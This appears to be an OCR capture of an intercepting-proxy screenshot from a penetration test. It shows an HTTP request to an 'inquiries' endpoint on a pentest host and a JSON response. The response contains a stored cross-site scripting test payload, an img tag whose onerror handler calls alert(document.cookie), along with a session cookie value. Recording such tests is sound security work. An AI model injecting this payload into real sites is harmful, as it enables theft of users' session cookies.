 Request
Pretty Raw Hex \n
1 GET /inquiries/28 HTTP/2
2 Host:
sk29pentest-alb-179768306.ap-northea
st-2.elb.amazonaws.com
3 Cookie: SESSION=
M2ZiYzk4YmEtMjA3OC00OGY0LWEzOWYtNjFi
OTJhNjQ5N2Ni
4 Accept-Encoding: gzip, deflate, br
5 User-Agent: okhttp/4.12.0
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 10 Apr 2026 15:05:49 GMT
3 Content-Type: application/json
4 Server: nginx/1.29.7
5 Vary: Origin
6 Vary: Access-Control-Request-Method
7 Vary: Access-Control-Request-Headers
8 X-Content-Type-Options: nosniff
9 X-Xss-Protection: 0
10 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
11 Pragma: no-cache
12 Expires: 0
13 X-Frame-Options: DENY
14
15 {
"inquiryId":28,
"title":"□ XSS □□2",
"content":
"<img src=\"x\" onerror=\"alert(document.cookie);\">",
"answer":null,
"status":"PENDING",
"createdAt":"2026-04-10T15:05:48.646272",
"answeredAt":null
}